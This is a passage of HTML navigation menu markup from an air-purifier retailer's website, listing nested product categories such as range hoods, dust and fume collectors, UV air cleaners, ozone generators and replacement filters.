<div class='menulabel'><a class="action hasarrow" href="/convertible-kitchen-range-hoods">
Convertible Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439602">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439604">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439606">
Convertible Kitchen Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/flush-mount-range-hoods">
Flush Mount Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/flush-mount-ceiling-island-range-hoods">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/flush-mount-range-hood-inserts">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-flush-mount-range-hood-inserts">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-flush-mount-range-hood-inserts">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/recirculating-flush-mount-range-hood-inserts">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-commercial-air-cleaners">
Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497609906">
Commercial Kitchen Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599948">
Portable Commercial Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dust-collection-filtration-systems">
Dust, Particle & Fiber Collection Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-source-capture-dust-collectors">
Source Capture Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-source-capture-dust-collectors-with-arms">
Source Capture Dust Collectors with Arms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-dust-collectors-with-arms">
Portable Source Capture Dust Collectors with Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-dust-collectors-with-arms">
Mounted Source Capture Dust Collectors with Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-source-capture-dust-collectors-without-arms">
Source Capture Dust Collectors Without Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-downdraft-tables-particle-extractors">
Dust & Particle Collector Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-whole-building-hvac-particle-air-cleaners">
Whole Building & HVAC Particle Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-dust-collectors">
Ambient Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-floor-standing-dust-collectors">
Large Floor Standing Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ambient-ceiling-wall-mounted-commercial-dust-collectors">
Ambient Mounted Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/explosion-proof-industrial-dust-collectors">
Explosion Proof Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-wet-dust-collectors">
Explosion Proof Wet Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-explosion-proof-dry-dust-collectors">
Explosion Proof Dry Dust Collectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fume-extractors-collection-systems">
Chemical Fume & Vapor Extraction Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-downdraft-table-chemical-air-cleaners">
Chemical & Fume Extractor Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-whole-building-hvac-chemical-fume-extractors">
Whole Building / HVAC Chemical Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/explosion-proof-industrial-chemical-air-cleaners">
Explosion Proof Chemical Air Cleaners </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-fume-extractors">
Ambient  Commercial Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-ceiling-wall-mounted-chemical-air-cleaners">
Ceiling and Wall Mounted Chemical Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-floor-standing-commercial-fume-extractors">
Large Floor Standing Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/source-capture-commercial-air-cleaners">
Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/source-capture-fume-extractors-no-arms">
Source Capture Chemical Air Cleaners Without Arms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-fume-extractor-without-arms">
Portable Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-fume-extractor-without-arms">
Mounted Source Capture Fume Extractors Without Arms </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-source-capture-fume-extractor-air-purifiers-with-arms">
Source Capture Fume Extractors with Arms <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-fume-extractor-with-arms">
Portable Source Capture Fume Extractors with Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-fume-extractor-with-arms">
Mounted Source Capture Fume Extractors With Arms </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-source-capture-fume-extractors">
Portable Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279584">
Portable Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279586">
Portable Source Capture Fume Extractors with Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mounted-source-capture-fume-extractors">
Mounted Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279588">
Mounted Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279590">
Mounted Source Capture Fume Extractors With Arms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501582">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smoke-removing-industrial-air-cleaners">
Smoke Removing Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-kitchen-restaurant-smoke-eaters">
Commercial Kitchen & Restaurant Smoke Eaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-industrial-cooking-smoke-extractors">
Filterless Industrial Cooking Smoke Extractors </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-carbon-industrial-cooking-smoke-extractors">
HEPA & Carbon Filter Industrial Cooking Smoke Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-kitchen-restaurant-range-hoods">
Commercial Kitchen Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tobacco-smoke-eaters-adult-venue-bars-casinos">
Tobacco Smoke Eaters Adult Only Venues Bars & Casinos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-industrial-tobacco-smoke-extractors">
Filterless Industrial Tobacco Smoke Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-carbon-industrial-tobacco-smoke-eaters">
HEPA & Carbon Industrial Tobacco Smoke Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499600">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-germicidal-air-sanitizers">
Commercial Germicidal Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501586">
Filterless Antibacterial Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499604">
Commercial Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499606">
Industrial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499608">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-uv-air-cleaners">
Industrial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-commercial-uv-air-cleaners">
Filterless Commercial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-standing-commercial-uv-cleaners">
Portable Free Standing UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-filterless-uv-air-sanitizers">
Mounted Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-uv-air-cleaners">
HVAC UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-uv-air-cleaners-with-filters">
Industrial UV Air Cleaners with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-commercial-uv-air-cleaners-with-filters">
Portable UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ceiling-wall-mounted-uv-air-cleaners-with-filters">
Wall Ceiling Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-commercial-air-cleaners-with-filters">
HVAC UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501584">
Commercial UV Ozone Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-free-standing-commercial-uv-air-sanitizer">
Portable Free Standing UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497295620">
Portable Free Standing UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299586">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wall-ceiling-mounted-commercial-uv-air-cleaners">
Mounted UV Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377602">
Mounted Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377604">
Wall Ceiling Mounted UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-building-hvac-uv-air-purifiers">
Whole Building HVAC UV Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497295624">
HVAC UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299590">
HVAC UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-uv-air-cleaner-replacement-lamp-kits">
Industrial Replacement UV Lamps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493543708">
Industrial Replacement Air Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545606">
Industrial HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545608">
Industrial Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543712">
Industrial Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545610">
Industrial Replacement Bulk Carbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493911710">
Industrial Replacement UV Lamps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-building-hvac-air-cleaners">
Whole Building HVAC Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233586">
Whole Building & HVAC Particle Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233588">
Whole Building / HVAC Chemical Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497301586">
Whole Building HVAC UV Air Sanitizers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-source-capture-air-cleaners">
Source Capture Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229602">
Source Capture Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497237678">
Source Capture Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-air-cleaners">
Ambient Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497091748">
Ambient Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497091750">
Large Floor Standing Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093698">
Ambient Mounted Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497093696">
Ambient  Commercial Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093700">
Ceiling and Wall Mounted Chemical Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093702">
Large Floor Standing Fume Extractors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/explosion-proof-air-cleaners">
Explosion Proof Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233592">
Explosion Proof Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233594">
Explosion Proof Chemical Air Cleaners </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/downdraft-tables">
Downdraft Tables<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229588">
Dust & Particle Collector Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229590">
Chemical & Fume Extractor Downdraft Tables</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ionic-commercial-air-cleaners">
Negative Ionic Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-commercial-ionic-air-cleaners">
Filterless Commercial Negative Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ionic-commercial-air-cleaners-with-filters">
Negative Ionic Commercial Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-ozone-generators">
Commercial Ozone Generators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-commercial-ozone-generators">
Portable Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-mounted-ozone-generators">
Mounted Commercial Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-uv-ozone-air-purifiers">
Commercial UV Ozone Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-corona-discharge-ozone-generators">
Corona Discharge Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-commercial-air-cleaners-industrial">
Filterless Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-antibacterial-commercial-air-cleaners">
Filterless Antibacterial Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377606">
Filterless Commercial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063632">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497143592">
Flterless Commercial Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497197604">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494625592">
Filterless Smoke Removing Industrial  Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thermodynamic-air-cleaners">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fogging-disinfection-products-systems">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/salon-air-purifiers">
Salon & Workshop Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laser-fume-dust-extraction-systems">
Laser Fume & Dust Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3d-printing-fume-dust-extraction-systems">
3D Printing Fume & Dust Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greenhouse-grow-room-air-cleaners">
Greenhouse & Grow Room Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/oil-removing-air-filters">
Oil Removing Air Filters <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-mist-filters">
Oil Mist Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-smoke-filters">
Oil Smoke Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/positive-negative-air-filtration-systems">
Positive & Negative Air Pressure Systems</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/replacement-air-filters">
Replacement Air Purifier Filters & UV Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-home-office-replacement-air-cleaner-filters">
Portable Air Cleaner Replacement Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-air-filters">
HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/carbon-air-filters">
Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pre-filters">
Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-replacement-bulk-carbon">
Residential Replacement Bulk Carbon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-air-cleaners-replacement-filters">
Industrial Replacement Air Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aftermarket-replacement-filters">
Aftermarket Air Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-hepa-filters">
Industrial HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-carbon-filters">
Industrial Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-pre-filters">
Industrial Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-bulk-carbon">
Industrial Replacement Bulk Carbon & Media</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-replacement-bag-filters">
Industrial and Commercial Replacement Bag Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-replacement-merv-filters">
Industrial and Commercial MERV Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/replacement-oil-removing-air-filters">
Oil Filters <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-mist-replacement-filters">
Oil Mist Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-smoke-replacement-filters">
Oil Smoke Replacement Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545616">
UV Light Bulb Replacements</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/laser-fume-extractor-filters">
Laser Fume Extractor Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599938">
Fumex Replacement Filters and Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599940">
TBH Laser Fume Extractor Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599942">
BOFA Americas Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599944">
Domino</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497601918">
Purex Replacement Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/car-air-purifiers">
Car Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-air-purifiers">
Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-uv-air-cleaners">
Filterless UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496115596">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494725600">
Portable Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727624">
Residential Duct UV Light Systems</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497379612">
Filterless Commercial UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/495073590">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494813608">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496115598">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517780">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494725598">
Filterless Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496285596">
Filterless Antibacterial Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727634">
Industrial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727636">
Fogging Disinfection Systems and Products</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727638">
Filterless Smoke Removing Industrial  Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/antimicrobial-air-sanitizers">
Antimicrobial Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uv-air-cleaners">
UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496109610">
Filterless UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496115600">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496993966">
FIlterless Commercial UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uv-air-purifiers-with-filters">
UV Air Purifiers with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496994090">
Industrial UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519584">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
